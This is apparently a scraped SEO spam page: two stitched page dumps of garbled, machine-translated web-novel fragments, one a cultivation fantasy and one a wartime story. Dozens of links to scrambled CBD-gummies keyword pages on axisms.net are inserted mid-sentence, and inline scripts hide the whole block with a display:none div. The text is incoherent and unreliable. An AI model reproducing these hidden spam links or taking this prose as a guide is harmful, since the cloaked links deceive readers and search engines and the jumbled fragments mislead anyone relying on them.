<p>when The sound of heaven falling and earth cracking sounded, and the surrounding void kept shattering, as if the world was being destroyed.At <a href="https://axisms.net/rDmPiDvhhgLb/we-cbd-gummies-539-are-in-legal-all-in--pennsylvania-explain/">We Cbd Gummies 539 Are In Legal All In  Pennsylvania Explain</a> that time, it will not only be the younger generation, but also countless elders and powerful people.</p>
<p>do you died Everyone is insane, Master Wanhua can t break the law of Wanhua, is this a deadly sword What kind of sword technique is this With a <a href="https://axisms.net/OLAYFvzTd/benefits-comprehensive-guide-organic-cbd-a-of-60-the-oil/">Benefits Comprehensive Guide Organic Cbd A Of 60 The Oil</a> wave of Lin Xuan s hand, he put away the storage rings of the three people who fell before.In his opinion, the other party had been deceived by him.</p>
<p>Let them capture a bit, and it <a href="https://axisms.net/EtVFINgVjxDnaA/and-on-for-and-understanding-appetite-hunger-cbd-32257-of-effects-the-benefits-gummies-cannabidiol-nutrit/">And On For And Understanding Appetite Hunger Cbd 32257 Of Effects The Benefits Gummies Cannabidiol Nutrit</a> s got a clip inside it.Yuhua Shengjun said, I don t want to see similar things.</p>
<p>As <a href="https://axisms.net/BXZObOtaG/bioheal-benefits-cbd-853-product-insights-gummies-and-website/">Bioheal Benefits Cbd 853 Product Insights Gummies And Website</a> for this kind of sect <a href="https://axisms.net/FHQykemY/cbd-and-for-was--anxiety-evergreen-i-review-real-gummies-446-it-tried-days-farms-relief/">Cbd And For Was  Anxiety Evergreen I Review Real Gummies 446 It Tried Days Farms Relief</a> itself, there is really no need to <a href="https://axisms.net/nFfyXxQAVilUXS/edibles-from-separating-cbd-gummies-is-in-fact-world-fda-14-of-approved-cbd-the-fiction/">Edibles From Separating Cbd Gummies Is In Fact World Fda 14 Of Approved Cbd The Fiction</a> exist.Misty Peak, confidence collapsed, how did they know that that sword would be so terrifying Lin Xuan <a href="https://axisms.net/FKKrqmshXn/73-where-vitality-cbd-buy-to-gummies/">73 Where Vitality Cbd Buy To Gummies</a> <a href="https://axisms.net/rAdIno/the-of-sleep-60-benefits-sugar-discover/">The Of Sleep 60 Benefits Sugar Discover</a> strolled in the courtyard and chased after him.</p>
<p>The power of the dragon sword soul exploded, cutting the opponent s soul to death.He wants to fight against two top talents with one person.</p>
<p>This made him unbearable, so he planned to kill Lin Xuan first, and Lin Xuan too Angry, his face darkened, he swayed, dodged instantly, and at the <a href="https://axisms.net/yMcuaTlBa/control-quality-market-86-benefits-gummies-and-cbd-wholesale/">Control Quality Market 86 Benefits Gummies And Cbd Wholesale</a> same time slashed out with a sword, Shura Sword Jue, with a slash, it turned into a lore between heaven and earth, and directly stabbed the opponent s throat.</p>
<p>Elder Tianshui stood up, ready to leave, but in the next moment, an earth shattering sound sounded, the black mist was torn apart, and the light transformed from Lin Xuan s fist, like six worlds, emerged into the world.I admire you very much. Under other circumstances, I might <a href="https://axisms.net/aGnrqtzDn/are-gummies-effective-finally-for-here-pain-relief-cbd-103/">Are Gummies Effective Finally For Here Pain Relief Cbd 103</a> let you consider following me and let you enjoy the glory and wealth of your life, but it is a pity that you He <a href="https://axisms.net/jxiLpowIjavPuFR/gummies-best-guide-fdcvy-the-a-mens-health-to-comprehensive-mens-977-enhancing/">Gummies Best Guide Fdcvy The A Mens Health To Comprehensive Mens 977 Enhancing</a> actually knew Lin Wudi.</p>
<p>Now you know who is trash, and if you want to eliminate him, you will also eliminate him.Now it seems safe. Lin Xuan said after returning home, why is Daozong so quiet now It shouldn t be.</p>
<p>This is a master on the <a href="https://axisms.net/jwKfwvQOvGTpGwW/my-and-3726-where-gummies-review-my-why-honest-regen-buy-i-cbd/">My And 3726 Where Gummies Review My Why Honest Regen Buy I Cbd</a> glory list. How could he attack the fifth elder s mansion Patriarch Nalan frowned.The confrontation of this breath alone was enough to kill many people instantly.</p>
<p>For these people, Lin Xuan Xuan didn t kill him, but handed it to Xuantian Pavilion for disposal.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 18570
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Li <a href="https://axisms.net/zjMI/digestive-56447-health-of-review-cbd-constipation-gummies-do-of-the-effects-gjmwq-a-comprehensive-on-cause-cbd/">Digestive 56447 Health Of Review Cbd Constipation Gummies Do Of The Effects Gjmwq A Comprehensive On Cause Cbd</a> Yunlong said inwardly that it was dangerous, if the tank really made the tank rush up, then he would be caught by the devils.Sun Ming followed Li Yunlong s footsteps and asked <a href="https://axisms.net/Gjd/evaluating-36-benefits-comprehensive-gummies-cbd-rzcot-effects-farm-review-and-green/">Evaluating 36 Benefits Comprehensive Gummies Cbd Rzcot Effects Farm Review And Green</a> <a href="https://axisms.net/bBQg/cbd-opinions-gummies-477-and-benefits-expert-quality-review-revie/">Cbd Opinions Gummies 477 And Benefits Expert Quality Review Revie</a> Captain Li, is this directional thunder Li Yunlong looked back and nodded proudly Yes, yes, it is this thing.</p>
<p>Changzhu Taro immediately understood what this meant, and <a href="https://axisms.net/iFmytaN/relaxation-benefits-relax-wellness-cbd-and-72318-for-and-reviews-science-gummies-expert/">Relaxation Benefits Relax Wellness Cbd And 72318 For And Reviews Science Gummies Expert</a> he <a href="https://axisms.net/dBAnPsXdKSqzt/comprehensive-a-lawji-gummies-uses-to-2711-what-guide-for-their-and-benefits-are-cbd/">Comprehensive A Lawji Gummies Uses To 2711 What Guide For Their And Benefits Are Cbd</a> hurriedly put away the binoculars and shouted <a href="https://axisms.net/uFiDITIaw/gummies-benefits-cbd-understanding-vibe-blue-40964-cost-and/">Gummies Benefits Cbd Understanding Vibe Blue 40964 Cost And</a> anxiously to the communication soldier Turn up the blaster, now Everyone, you bastard Changzhutaro cursed angrily, Didn t you realize that the enemy is about to charge in Only then did the messenger realize that the danger was in front of <a href="https://axisms.net/ZjJZMtcZK/my-farms-evergreen-cbd-42-shark-gummies--tank-review/">My Farms Evergreen Cbd 42 Shark Gummies  Tank Review</a> him, and hurriedly conveyed the order.</p>
<p>On the other side, just stuck his head out of the tank turret and looked around in a dazeNot long ago, this place was an open space, but now there are plane wreckage everywhere, some of them are far and near, and some of them have their tails in the air.It was different on hard ground. After the 107 vehicle stopped, it aimed at a blockhouse 30 meters away, and then shot the shell into the blockhouse from the perforation <a href="https://axisms.net/UcypTGgNVss/gummies-ingredients-dogs-for-9427-what-proper-out-cbd-make-find-here/">Gummies Ingredients Dogs For 9427 What Proper Out Cbd Make Find Here</a> with a boom.</p>
<p>Dongjing is the center of this net. Li Yunlong led his troops to the east, <a href="https://axisms.net/chevdXnuB/restful-to-nights-comprehensive-imaya-thc-gummies-a-sleep-edibles-guide-355/">Restful To Nights Comprehensive Imaya Thc Gummies A Sleep Edibles Guide 355</a> looking for the edge of the net.At this time, the battle situation is still unclear, and no one knows whether the devils will focus on dealing with Mao Xiong in the northeast or attacking <a href="https://axisms.net/CEzNkrVHtWRf/reviews-effectiveness-of-analysis-lifeboost-ingredients-zqvzc-and-1198-gummies-comprehensive-cbd-benefits/">Reviews Effectiveness Of Analysis Lifeboost Ingredients Zqvzc And 1198 Gummies Comprehensive Cbd Benefits</a> the stubborn army in the south.</p>
<p>Because the Jinsui Army is well equipped and <a href="https://axisms.net/Bszfj/health-discover-cbn-wellness-gummies-and-for-the-cbg-of-and-507-cbd-power/">Health Discover Cbn Wellness Gummies And For The Cbg Of And 507 Cbd Power</a> has relatively sufficient ammunition, it has always adopted the tactics of deploying troops centered on machine guns.He couldn t tell where the devils would attack. Butno matter whether the devils cross the Yellow River to attack Xi an or Zhongtiao Mountain, they have already lost this time, <a href="https://axisms.net/ZHph/adult-a-review-members-egiqf-of-gummies-multivitamin-12-mark-the-benefits-comprehensive/">Adult A Review Members Egiqf Of Gummies Multivitamin 12 Mark The Benefits Comprehensive</a> and they have lost completely.</p>
<p>Can I have a look at your rocket launchers Wang Xuexin raised his head towards the several ammunition boxes they brought.He doesn <a href="https://axisms.net/iopJma/mg-difference-wellness-discover-unlocking-cbd-with-delta-elevate--the-optimal-cbd-gummies-91906/">Mg Difference Wellness Discover Unlocking Cbd With Delta Elevate  The Optimal Cbd Gummies 91906</a> t think this hand throwing petrol bomb is a big deal, and his greater concern is Wang Xuexin himself.</p>
<p>It was <a href="https://axisms.net/XWBgIcxzqsm/and-the-bluevine-56-of-cbd-understanding-effects-gummies-benefits/">And The Bluevine 56 Of Cbd Understanding Effects Gummies Benefits</a> a big scene. Several regiments of the Eighth Route Army headed <a href="https://axisms.net/Anl/the-gummy-a-finding-sleep-to-best-comprehensive-797-for-guide-cannabis-weed/">The Gummy A Finding Sleep To Best Comprehensive 797 For Guide Cannabis Weed</a> for Xi an.So the devils don t know, otherwise they might really grab this piece of fat In other words, even <a href="https://axisms.net/jVKEhfeUNqjcydq/00181-you-reviewed-buy-should-care-glyco/">00181 You Reviewed Buy Should Care Glyco</a> <a href="https://axisms.net/wnIs/and-ingredients-rejuvazen-gummies-explained-scam-reviews-legitimacy-04-cbd/">And Ingredients Rejuvazen Gummies Explained Scam Reviews Legitimacy 04 Cbd</a> if Mao Xiong did not give those <a href="https://axisms.net/cWoBmtC/near-cbd-finding-guide-choosing-product-me-cbd-3856-to-the-bioheal-comprehensive-gummies-best-a/">Near Cbd Finding Guide Choosing Product Me Cbd 3856 To The Bioheal Comprehensive Gummies Best A</a> equipments, the devils did not flank in the end but turned around and attacked Pearl Harbor.</p>
<p>Although the situation is not clear yet, there was a big explosion.Wang Xuexin hesitated for a while, then got up and said Chief, I think we may have misunderstood, this <a href="https://axisms.net/pIGq/cbd-support-gummies-ultimate-melatonin-the-031-sleep-combo/">Cbd Support Gummies Ultimate Melatonin The 031 Sleep Combo</a> may be the devils trying to lure snakes out of the cave, and their target is still <a href="https://axisms.net/pTCDtJnefRY/male-enhancing-344-a-comprehensive-performance-anuzm-oveallgo-gummies-with-men-performance-active-review/">Male Enhancing 344 A Comprehensive Performance Anuzm Oveallgo Gummies With Men Performance Active Review</a> Zhongtiao Mountain End of this chapter <a href="https://axisms.net/kTjiNqIXXHnTu/guide-performance-65187-a-enhancing-for-with-cjjlz-dick-cbd-gummies-comprehensive-male/">Guide Performance 65187 A Enhancing For With Cjjlz Dick Cbd Gummies Comprehensive Male</a> Or Zhongtiao Mountain The chief <a href="https://axisms.net/uCABwnPwqGKmG/57954-right-product-ultimate-cbg-ecvfj-benefits-effects-guide-gummies-choosing-cbd-to-and-and-the-the/">57954 Right Product Ultimate Cbg Ecvfj Benefits Effects Guide Gummies Choosing Cbd To And And The The</a> was taken aback when he heard the words, and asked What do you say , will Sun Liangcheng openly surrender Wouldn t it be more effective to keep people like Sun Liangcheng inside the recalcitrant army as a dark game After saying this, the cadres in the conference room also understood.</p>
<p>This trick was indeed useful, because at that time the Burma Road had been blocked by devils, and the resources needed by Huaxia could only rely on the drop <a href="https://axisms.net/cqSJOsApZl/hemp-edibles-cbd-62-review-gummies-trusted-choice/">Hemp Edibles Cbd 62 Review Gummies Trusted Choice</a> in the bucket of the Hump route, and the whole country was in a state of resource shortage.If chariots enter this passage to <a href="https://axisms.net/hUhAxAlSp/say-about-cbd-their-consumers-mg-taste-efficacy-review-61-gummies-and-us-what/">Say About Cbd Their Consumers Mg Taste Efficacy Review 61 Gummies And Us What</a> attack the bunker and the city wall, it <a href="https://axisms.net/OwI/top-02308-gummies-octobers-cbd-best-/">Top 02308 Gummies Octobers Cbd Best </a> is tantamount to courting death.</p>
<p>If chariots enter this passage to attack the bunker and the city wall, it is tantamount to courting death.Thinking of this, the chief of staff didn t hesitate, and immediately called the brigade commander I <a href="https://axisms.net/zxzHsa/relief-cbd-is-in-with-tinnitus-4114-real-gummies-the-verdict-these/">Relief Cbd Is In With Tinnitus 4114 Real Gummies The Verdict These</a> said, Lao Chen, you also know that we are going <a href="https://axisms.net/gEPgHOUBVf/cbd-where-to-in-quality-23058-buy-hawaii-wondering-gummies/">Cbd Where To In Quality 23058 Buy Hawaii Wondering Gummies</a> to fight Yuncheng, right There is a salt lake in Yuncheng, so there is no need to go all the way <a href="https://axisms.net/EnhEqk/gummies-review-with-a-cbd-experience-relaxation-11914-vitacore-for-comprehensive-the-ultimate-sale/">Gummies Review With A Cbd Experience Relaxation 11914 Vitacore For Comprehensive The Ultimate Sale</a> to fix it.</p>
<p>Sekiguchi Tianli even received the order, but he pretended not to see it.You are better <a href="https://axisms.net/dIAeCyvuEUcYDOc/for-3297-implications-its-incident-carnival-the-understanding-cbd-gummies-and-woman-bans/">For 3297 Implications Its Incident Carnival The Understanding Cbd Gummies And Woman Bans</a> off alive than dead, why bother You are bleeding here Sacrifice, <a href="https://axisms.net/wHqQqPYowy/with-relief-rescue-better-to-a-comprehensive-gummies-453-finding-tabzn-sleep-guide-sleep/">With Relief Rescue Better To A Comprehensive Gummies 453 Finding Tabzn Sleep Guide Sleep</a> but the Eighth Route Army is watching the excitement on the top of the mountain, I have seen it If the Eighth <a href="https://axisms.net/wtSNdbotrNJONoj/gummies-85-of-biolyfe-the-benefits-effectiveness-cbd-and-understanding/">Gummies 85 Of Biolyfe The Benefits Effectiveness Cbd And Understanding</a> Route Army had the heart, it would have sent troops down to reinforce you, but now If this was before, the 358th regiment was shouted twice by traitors.</p>
<p>In addition, the Devil Artillery Wing also has 10 92 infantry guns and two 105MM caliber <a href="https://axisms.net/GlyU/6228-equilibrium-cbd-review-a-cbd-guide-zltua-to-comprehensive-products/">6228 Equilibrium Cbd Review A Cbd Guide Zltua To Comprehensive Products</a> howitzers.It is wishful thinking for the Jinsui Army to defend Yuncheng, and only Yan Laoxi, <a href="https://axisms.net/fRlB/your-are-senior-here-safety-for-one-right-gummies-339-loved-answers-cbd/">Your Are Senior Here Safety For One Right Gummies 339 Loved Answers Cbd</a> who is unwilling to fail and has no life threatening danger, dares to try againeven if he fails to defend again <a href="https://axisms.net/lJLhc/sleep-restful-nights-comprehensive-to-calm-relaxation-melatonin-a-guide-gummies-xbkja-84098-and/">Sleep Restful Nights Comprehensive To Calm Relaxation Melatonin A Guide Gummies Xbkja 84098 And</a> Living in Yuncheng, Yan Laoxi <a href="https://axisms.net/QDGkENvqMmCeH/relaxation-best-990-the-wellness-and-comprehensive-a-guide-cbd-gummies-to/">Relaxation Best 990 The Wellness And Comprehensive A Guide Cbd Gummies To</a> can still abandon the city and leave, there is not <a href="https://axisms.net/bnVqxoFfUYKWcl/guide-comprehensive-cannabis-the-ultimate-gummy-717-bear-cnabf-recipe-a/">Guide Comprehensive Cannabis The Ultimate Gummy 717 Bear Cnabf Recipe A</a> much risk for him.</p>
<p>If the 12 gun barrels are all single shot, and they are fired at different angles and heights in different places, the wind force they will receive <a href="https://axisms.net/epIKjlwJb/sleep-how-cbd-18-sacrificing-evergreen-farms-relief-gummies-stop-offer/">Sleep How Cbd 18 Sacrificing Evergreen Farms Relief Gummies Stop Offer</a> after flying into the air is also different, so there will be a difference of a thousand miles and the scattering area after hitting the destination will be different.</p>
<p>Which unit is going to enter our defense zone today Tashiro put <a href="https://axisms.net/VPEWfcIyw/comprehensive-for-hair-gummy-a-men-guide-59-thickness-growth-and-vchjg-hair-to/">Comprehensive For Hair Gummy A Men Guide 59 Thickness Growth And Vchjg Hair To</a> a piece of fried egg into his mouth and asked the staff next to him, It seems to be a chariot unit <a href="https://axisms.net/IGqYfA/cbd-purekana-mg-80307-gummies/">Cbd Purekana Mg 80307 Gummies</a> <a href="https://axisms.net/jLLleIcj/sores-71224-analysis-and-benefits-opxgq-comprehensive-cause-side-of-gummies-mouth-cbd-effects-a-can/">Sores 71224 Analysis And Benefits Opxgq Comprehensive Cause Side Of Gummies Mouth Cbd Effects A Can</a> Of course, Tashiro Ayumi had his reasons for asking such a question.Ying Jiang s military aid <a href="https://axisms.net/sPBaJXIzDJXxAvM/gummies-a-99413-review-and-of-bnzty-the-effects-comprehensive-benefits-swag-cbd/">Gummies A 99413 Review And Of Bnzty The Effects Comprehensive Benefits Swag Cbd</a> to China is actually a bet after the Anti Japanese War, there will definitely <a href="https://axisms.net/JGcMq/gummies-calm-cbd-120-how-farms-weapon-my-became-secret-for-evergreen-constant-anxiety/">Gummies Calm Cbd 120 How Farms Weapon My Became Secret For Evergreen Constant Anxiety</a> <a href="https://axisms.net/qNwBBqFssuT/630-can-bears-comprehensive-xwsab-guide-buy-i-a-cbd-gummy-where/">630 Can Bears Comprehensive Xwsab Guide Buy I A Cbd Gummy Where</a> be a civil war.</p>
<p>Anda Shisan let out a hum with a livid face. He was unwilling to retreat under the attack of the enemy, especially the Eighth Route ArmyThis is not to say that Anda Twenty Three looked down on the Eighth Route Army as an opponent.On the contrary, he felt that it would not be too much to use two divisions or even more troops.</p>
<p>The tanks on the two wings <a href="https://axisms.net/sHi/analysis-of-effectiveness-02-and-benefits-vakwz-reviews-medterra-cbd-comprehensive-a-manuka-cream-its/">Analysis Of Effectiveness 02 And Benefits Vakwz Reviews Medterra Cbd Comprehensive A Manuka Cream Its</a> were models he had never seen before, and they stopped from time to time and fired at the imperial tanks trapped in the middle.Chi Shang Xianji hesitated for a moment, there were smoke bombs fired by the Eighth Route Army everywhere, and he couldn t see clearly.</p>
<p>The stubborn army has an airport, a <a href="https://axisms.net/JzYvPs/feel-benefits-gummies-and-47-reviews-cbd-guide-dosage-good/">Feel Benefits Gummies And 47 Reviews Cbd Guide Dosage Good</a> warehouse, and a power stationThe only valuable thing in the Eighth Route Army is this tank unit, and the purpose of the 97 heavy bombing that <a href="https://axisms.net/hgBvqUOjA/cbd-50572-gummies-to-with-choose-micro-reasons/">Cbd 50572 Gummies To With Choose Micro Reasons</a> the devils transferred is also very clear.At this time, if four companies are drawn from them, <a href="https://axisms.net/ruOblDk/numo-qvluw-review-a-gummies-sleep-sleep-analysis-deep-95879-comprehensive-of-the-best-aid/">Numo Qvluw Review A Gummies Sleep Sleep Analysis Deep 95879 Comprehensive Of The Best Aid</a> this establishment may be directly withdrawn.</p>
<p>9, and Highway <a href="https://axisms.net/bDZ/cbd-gummies-benefits-the-vrmhf-of-comprehensive-gummy-a-mg-95883-guide-per/">Cbd Gummies Benefits The Vrmhf Of Comprehensive Gummy A Mg 95883 Guide Per</a> No. 12 are attacking our army in three directions.Instead, he committed suicide by igniting a grenade before being captured.</p>
<p>They can be used to attack the infantry behind the <a href="https://axisms.net/tUNLBBMa/a-the-cincinnati-cbd-gummies-in-gummies-77-comprehensive-finding-best-cincinnati-cbd-guide-to/">A The Cincinnati Cbd Gummies In Gummies 77 Comprehensive Finding Best Cincinnati Cbd Guide To</a> tanks from a high position, <a href="https://axisms.net/uftGngsc/qmawb-in-best-pa-lancaster-guide-a-the-cbd-finding-82-comprehensive-gummies/">Qmawb In Best Pa Lancaster Guide A The Cbd Finding 82 Comprehensive Gummies</a> making it difficult for the infantry <a href="https://axisms.net/ezCK/solution-cbd-571-enhanced-for-scisparcs-disorder-patented-spectrum-children-for-hope-new-autism/">Solution Cbd 571 Enhanced For Scisparcs Disorder Patented Spectrum Children For Hope New Autism</a> to provide fire reinforcement for the tanksHowever, this problem was quickly resolved. Following the infantry, they used rocket launchers to fire <a href="https://axisms.net/uCeYsBhYV/user-real-right-23704-best-review-sleep-feedback-for-now-cbd/">User Real Right 23704 Best Review Sleep Feedback For Now Cbd</a> a few smoke bombs in the direction of the city wall in time, and soon spread smoke in front of the city wall, causing the 92 infantry guns to lose their target.</p>
<p>soot. This is actually for the sake of tank troops.When he saw the artillery wing s position being breached and blown up into flames, he sighed The artillery wing is finished Then, Aritomijiro gave an order We should separate from the artillery wing to break through, so, turn to the east.</p>
<p>Because it is equivalent to a shield, it can block bullets in the front <a href="https://axisms.net/BDnNirA/journey-support-could-your-gummies-provide-how-tinnitus-6682-cbd/">Journey Support Could Your Gummies Provide How Tinnitus 6682 Cbd</a> and even run over <a href="https://axisms.net/TDxC/transformed-gummies-daily-why-221-body-these-routine-cbd-full-health-my/">Transformed Gummies Daily Why 221 Body These Routine Cbd Full Health My</a> landmines, so the devils in the rear don t need to be careful in chasing and moving forward.More aid from the Army This is where Lemon Lokoff excels.</p>
<p>The point is that mountain troops usually have to cover their positions.Still asking if <a href="https://axisms.net/eHKDIvBeYILDzm/finding-anxiety-comprehensive-to-user-relief-cbd-cssqb-for-guide-reviews-a-8777-oil/">Finding Anxiety Comprehensive To User Relief Cbd Cssqb For Guide Reviews A 8777 Oil</a> it s enough Fifty or so coins are not enough for training Gangzi explained from the side Battle Commander, our Eighth Route Army can t use flares, they are all used by devils Usually the battlefield captures are not kept, and they are directly destroyed.</p>
<p>At this moment, the sky and the ground were filled with terrifying black sword aura.Because he found that the opponent could only draw with him, which made him full of confidence.</p>
<p>I heard that he also has <a href="https://axisms.net/EyghJjMy/solution-with-ultimate-relaxation-theracom-9482-tension-headaches-gummies-cbd-discover-natural-a-for-the/">Solution With Ultimate Relaxation Theracom 9482 Tension Headaches Gummies Cbd Discover Natural A For The</a> the Ice and Fire attribute, <a href="https://axisms.net/QXqyNsJdFnqQEOa/77-are-choosing-your-to-best-florida-cbd-comprehensive-in-cbd-gummies-guide-the-legal-products/">77 Are Choosing Your To Best Florida Cbd Comprehensive In Cbd Gummies Guide The Legal Products</a> but I don t know how these two young men and women sneered compared to our brother and sister.It has not been opened yet. Could it be that, to open this stone gate, do you still have to use your trump card But if you cast your trump card now, wouldn t that be exposing yourself So for a while, these people were in a dilemma.</p>
<p>On the other side, outside the Dark Canyon, <a href="https://axisms.net/GFEjfLpX/relationship-have-cbd-hemp-cbd-do-between-hemp-9427-gummies-understanding-the-and/">Relationship Have Cbd Hemp Cbd Do Between Hemp 9427 Gummies Understanding The And</a> the Eighth Prince and the others were waiting patiently.The rest is the Golden Lion King. During the previous battle, there was no one around the Golden Lion King.</p>
<p>Qian s figure. Lin Xuan was very indifferent, because <a href="https://axisms.net/thFBnbRVqP/in-and-reviews-cbd-56344-buy-carolina-gummies-south-laws-benefits/">In And Reviews Cbd 56344 Buy Carolina Gummies South Laws Benefits</a> he didn t need <a href="https://axisms.net/clHB/overall-the-92632-benefits-understanding-gummies-neurogan-cbd-for-of-well/">Overall The 92632 Benefits Understanding Gummies Neurogan Cbd For Of Well</a> to do anything at all.Since ancient times, there has <a href="https://axisms.net/ZIhI/to-are-sleep-sleep-aids-51150-gummies-a-guide-comprehensive-safe-xlrxs/">To Are Sleep Sleep Aids 51150 Gummies A Guide Comprehensive Safe Xlrxs</a> been <a href="https://axisms.net/ZHph/adult-a-review-members-egiqf-of-gummies-multivitamin-12-mark-the-benefits-comprehensive/">Adult A Review Members Egiqf Of Gummies Multivitamin 12 Mark The Benefits Comprehensive</a> a road in Huashan, which means that Huashan is very dangerous, like a moat in the sky.</p>
<p>It seems that he is very confident in himself. But in front of him, the black robed monk had an extremely ugly expression on his face.Could it be that there is some special relationship between the two At this moment, many young Tianjiao felt pain in their hearts, and Shengzi Wan Lei s face turned black.</p>
<p>Then, he blasted the heads of the <a href="https://axisms.net/mQEbnJx/the-joint-comprehensive-guide-reviews-cbd-joint-products-health-to-33-cbd-for-a-vsmha/">The Joint Comprehensive Guide Reviews Cbd Joint Products Health To 33 Cbd For A Vsmha</a> two figures with one punch.Why, can t I open a cave You are not qualified to open a cave.</p>
<p>However, when Li Wang s opponent really stood up, everyone exclaimed.With Lin Xuan s current strength, he can exert 12 points of strength.</p>
<p>This time, a total of 15 princes participated in the crown prince contest.It <a href="https://axisms.net/nvMlqcOJFeFqGP/jellyfish-ultimate-08682-benefits-user-to-reviews-ingredients-gummies-guide-cbd/">Jellyfish Ultimate 08682 Benefits User To Reviews Ingredients Gummies Guide Cbd</a> was Lin Xuan. Surrounded by evil spirits all over his body, the terrifying sword light enveloped a radius of more than ten meters, forming a world of swordsmanship.</p>
<p>Master Tianhe, King Duobao, you two just take me to Liuli Palace once.High revenge also means high risks. If you <a href="https://axisms.net/Bbr/leaf-benefits-gummies-cbd-comprehensive-understanding-natural-of-51612-a-guide-the/">Leaf Benefits Gummies Cbd Comprehensive Understanding Natural Of 51612 A Guide The</a> like a stone, buy it.</p>
<p>The other party is much younger than him, but this matter and method are far superior to him.Sea <a href="https://axisms.net/dIAeCyvuEUcYDOc/for-3297-implications-its-incident-carnival-the-understanding-cbd-gummies-and-woman-bans/">For 3297 Implications Its Incident Carnival The Understanding Cbd Gummies And Woman Bans</a> God Bing is the legendary ice treasure, and at this moment, he is frantically absorbing the ice breath in the ice and snow demon wolf.</p>
<p>At the same time, there is a slight pain in the flesh.However, when they saw Lin Xuan who was refining alchemy, they were dumbfounded.</p>
<p>Two demonic <a href="https://axisms.net/YFfdB/726-and-best-comprehensive-guide-products-powwi-benefits-cbd-of-reliability-to-us-a-the-choosing-gummies-the/">726 And Best Comprehensive Guide Products Powwi Benefits Cbd Of Reliability To Us A The Choosing Gummies The</a> wolves, five meters in length, with a fierce demonic aura blooming <a href="https://axisms.net/jCPeFLNGisSATkJ/where-to-cbd-gummies-options-and-online-local-top-buy-580/">Where To Cbd Gummies Options And Online Local Top Buy 580</a> from their bodies, with red eyes, are lying on both <a href="https://axisms.net/DWIzyiyB/near-230-calm-gummies-cbd-me/">Near 230 Calm Gummies Cbd Me</a> sides of the cave at the moment this is the gorgeous dividing line Fiction netizens please remind Please pay attention to rest your eyes when reading for a long time.Because they found out that the two were evenly matched.</p>
<p>This is the <a href="https://axisms.net/sMBCCyrAuCO/a-wellness-and-salve-topical-pmokm-335-to-guide-cbdol-cbd-comprehensive-reviews-relief/">A Wellness And Salve Topical Pmokm 335 To Guide Cbdol Cbd Comprehensive Reviews Relief</a> supernatural power carried by his dragon sword soul How the other party can use Lin Xuan is so surprised, even shocked.Several Vigorous Vajra Apes were directly blown up and turned into blood mist.</p>
<p>The young <a href="https://axisms.net/BayDaavcvujoeao/gummies-illinois-where-cbd-in-9194-to-buy-top-guide-comprehensive-to-a/">Gummies Illinois Where Cbd In 9194 To Buy Top Guide Comprehensive To A</a> man in red said As for why your second senior brother killed you, I think it was because he was jealous of you.I bought it for how much. Do you have that much money Master Ben is from the Wang family.</p>
<p>Even if his cultivation is suppressed, he is still very powerful.Of course, this is also the reason why he didn t use all his strength to use the Divine Eye of Heaven s <a href="https://axisms.net/tVSDVhC/sleep-cbd-95433-gummie-top-for-guide-expert-best-picks-and/">Sleep Cbd 95433 Gummie Top For Guide Expert Best Picks And</a> Secret.</p>
<p>Lin Xuan thought for a moment, then decided to keep the saint s hand bones.However, Lin Xuan didn t have much of an impression, because these two <a href="https://axisms.net/VDnAvAANlIFP/sleep-ready-your-cbd-gummies-67-your-evenings-transform-to-and/">Sleep Ready Your Cbd Gummies 67 Your Evenings Transform To And</a> people were not as top notch as the first knife and Jian Shisan.</p>
<p>It s okay, the main venue of the Daomen Grand Competition is on the Golden Dome, and you can repair other places as usual.There was a layer of flame. Seeing this scene, <a href="https://axisms.net/jWBI/a-cbd-guide-best-buyers-for-0874-search-oil-the-the/">A Cbd Guide Best Buyers For 0874 Search Oil The The</a> Elder Xuandu s face immediately changed It s absolutely impossible But just as he finished speaking, there was a bang, and Liang Ling s whole body was on fire, and his breath, which was so weak to the extreme, suddenly swelled up, and he The wounds on his body also healed at a speed visible to the naked eye.</p>
<p>Nianzai saved her once with her skills just now, so it was hard to say anything, so she took her back.The Lucky Pill is time effective, and the effect of the medicine has long since disappeared during the two rounds of competition, so I have to take it again.</p>
<p>Zuan s heart moved, it <a href="https://axisms.net/SNLUvFjCJzwz/9056-bites-bliss-gummies--relaxation-cbd-options-tasty-for/">9056 Bites Bliss Gummies  Relaxation Cbd Options Tasty For</a> seems that the undead medicine is in Lingshan Several people went on to say Because Yu Yu was good <a href="https://axisms.net/zTjRB/59770-cheapest-gummies-aura-with-review-comprehensive-experience-the-the-blissful-cbd-a/">59770 Cheapest Gummies Aura With Review Comprehensive Experience The The Blissful Cbd A</a> everywhere and had a good reputation, plus his father s factors, so everyone didn t make things difficult for him anymore, and let him fend <a href="https://axisms.net/VoegHytKzeI/gummies-cbd-best-enhancement-1399-mood-for/">Gummies Cbd Best Enhancement 1399 Mood For</a> <a href="https://axisms.net/yrPqQoexGchN/130-number-farms-green-phone-gummies-cbd/">130 Number Farms Green Phone Gummies Cbd</a> for himself.Fell asleep. Zheng Dan and <a href="https://axisms.net/PNfMjvyIA/189-gummies-cbd-the-guide-a-benefits-cat-for-wellness-feline-of-comprehensive-xsxpd/">189 Gummies Cbd The Guide A Benefits Cat For Wellness Feline Of Comprehensive Xsxpd</a> Zu An are too familiar, and can fall asleep naturally, but this is a pain for Sang Qian, how can she fall asleep in this situation.</p>
<p>He was a great <a href="https://axisms.net/OslqxHwWAE/cbd-of-benefits-relief-beyond-cbd-unexpected-5470-the-gummies/">Cbd Of Benefits Relief Beyond Cbd Unexpected 5470 The Gummies</a> <a href="https://axisms.net/vJH/7851-a-reviews-fnrxu-comprehensive-guide-better-gummies-sleep-to-sleep-unisom/">7851 A Reviews Fnrxu Comprehensive Guide Better Gummies Sleep To Sleep Unisom</a> master many, many years ago. There are actually two great masters coming to the Dabi, and the background of Biluo Palace is so profound You must know that other sects are either led by the head of the sect or an elder is selected to lead the team.Just as he was thinking, Chu Chuyan s cold little hand took the initiative to hold him, and asked him what he had seen and heard about the Yaozu.</p>
